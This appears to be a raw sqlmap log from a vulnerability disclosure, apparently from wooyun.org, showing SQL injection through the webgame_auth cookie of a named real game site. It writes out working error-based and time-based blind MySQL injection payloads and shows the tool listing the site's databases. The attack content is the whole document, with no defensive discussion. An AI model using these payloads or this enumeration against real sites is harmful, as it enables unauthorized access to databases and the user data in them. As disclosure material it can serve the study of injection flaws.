 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: webgame_authpwd=5e0dBwMGCVIAVQkJAFJXXVNTAQQJAwAAVgkHBgQCV1FDRl9OSg;
 webgame_auth=' AND (SELECT 5216 FROM(SELECT COUNT(*),CONCAT(0x717a717871,(SELEC
T (ELT(5216=5216,1))),0x717a707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CH
ARACTER_SETS GROUP BY x)a) AND 'QixY'='QixY
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: webgame_authpwd=5e0dBwMGCVIAVQkJAFJXXVNTAQQJAwAAVgkHBgQCV1FDRl9OSg;
 webgame_auth=' AND (SELECT * FROM (SELECT(SLEEP(5)))oHmC) AND 'LEVh'='LEVh
---
[15:43:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:43:11] [INFO] fetching database names
[15:43:12] [INFO] the SQL query used returns 3 entries
[15:43:12] [INFO] retrieved: information_schema
[15:43:12] [INFO] retrieved: test
[15:43:12] [INFO] retrieved: webgame
available databases [3]:
[*] information_schema
[*] test
[*] webgame
[15:43:12] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\webgame.ali213.net'
www.wooyun.org